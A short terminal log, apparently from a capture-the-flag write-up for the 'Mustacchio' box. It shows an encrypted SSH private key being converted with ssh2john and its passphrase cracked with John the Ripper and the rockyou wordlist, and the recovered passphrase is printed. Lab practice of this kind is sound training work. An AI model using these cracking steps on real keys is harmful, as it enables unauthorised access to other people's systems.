 gev@skynet {Mustacchio}$ head -n 3 id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
gev@skynet {Mustacchio}$ ssh2john id_rsa > fjohn
gev@skynet {Mustacchio}$ john fjohn --wordlist=/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
Warning: Only 1 candidate left, minimum 8 needed for performance.
1g 0:00:00:04 DONE (2021-06-15 09:14) 0.2380g/s 3414Kp/s 3414Kc/s 3414KC/s *7¡Vamos!
Session completed
gev@skynet {Mustacchio}$
The
LinuxSystem